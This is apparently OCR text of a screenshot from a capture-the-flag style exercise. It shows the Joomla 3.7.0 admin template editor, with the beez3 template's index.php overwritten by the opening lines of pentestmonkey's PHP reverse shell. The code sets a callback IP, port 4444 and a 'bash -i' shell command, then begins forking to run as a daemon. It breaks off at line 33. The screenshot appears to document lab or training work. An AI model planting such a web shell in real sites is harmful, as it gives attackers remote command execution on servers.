 Templates: Customise (Beez3)
Joomla!®
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.23.23.170';
8 $port = 4444;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; bash -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17     $pid = pcntl_fork();
18
19     if ($pid == -1) {
20         printit("ERROR: Can't fork");
21         exit(1);
22     }
23
24     if ($pid) {
25         exit(0);  // Parent exits
26     }
27     if (posix_setsid() == -1) {
28         printit("Error: Can't setsid()");
29         exit(1);
30     }
31
32     $daemon = 1;
33 } else {
View Site
0 Visitors
1 Administrator
0 Messages
Log out
Joomla! 3.7.0 — © 2024 The Daily Bugle